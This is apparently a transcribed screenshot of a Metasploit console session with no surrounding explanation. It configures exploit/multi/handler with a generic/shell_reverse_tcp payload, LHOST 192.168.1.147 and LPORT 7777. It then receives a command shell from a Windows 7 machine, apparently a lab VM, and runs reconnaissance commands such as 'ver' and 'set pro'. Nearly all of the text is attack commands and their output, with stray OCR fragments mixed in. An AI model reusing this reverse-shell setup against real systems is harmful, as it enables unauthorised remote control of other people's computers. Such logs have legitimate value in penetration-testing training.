 =[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the
reload command
HUAWEI
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.147
LHOST => 192.168.1.147
msf6 exploit(multi/handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.147:7777
[*] Command shell session 1 opened (192.168.1.147:7777 -> 192.168.1.202:49235) at 20
21-04-05 18:04:02 +0000
ver
ver
Microsoft Windows [Version 6.1.7601]
c:\Users\IEUser\Desktop>set pro
set pro
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 58 Stepping 9, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3a09
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
PROMPT=$P$G
c:\Users\IEUser\Desktop>
ESC ⇆ CTRL ALT – ↓ ↑